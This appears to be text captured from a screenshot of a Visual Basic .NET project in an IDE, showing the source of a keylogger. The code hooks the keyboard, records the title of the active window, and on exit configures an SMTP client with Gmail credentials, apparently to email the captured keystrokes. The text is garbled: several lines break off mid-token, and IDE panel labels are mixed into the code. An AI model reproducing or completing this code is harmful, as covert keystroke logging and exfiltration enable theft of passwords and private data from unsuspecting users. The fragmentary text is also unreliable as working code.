 Imports System.Net.Mail
Imports System.Net
Public Class Form1
Dim WithEvents K As New Keyboard
Private Declare Function GetForegroundWindow Lib "user32.dll" () As Int32
Private Declare Function GetWindowText Lib "user32.dll" Alias "GetWindowTextA" (ByV
Dim strin As String = Nothing
Dim Time As New DateTime
Private Function GetActiveWindowTitle() As String
Dim MyStr As String
MyStr = New String(Chr(0), 100)
GetWindowText(GetForegroundWindow, MyStr, 100)
MyStr = MyStr.Substring(0, InStr(MyStr, Chr(0)) - 1)
Return MyStr
End Function
Private Sub Form1_FormClosing(ByVal sender As Object, ByVal e As System.Windows.For
K.DiposeHook()
Dim smtpServer As New SmtpClient()
Dim mail As New MailMessage()
smtpServer.Credentials = New Net.NetworkCredential("hawkerycoders@gmail.com", "
smtpServer.Port = 587
urces
Database Explorer
Toolbox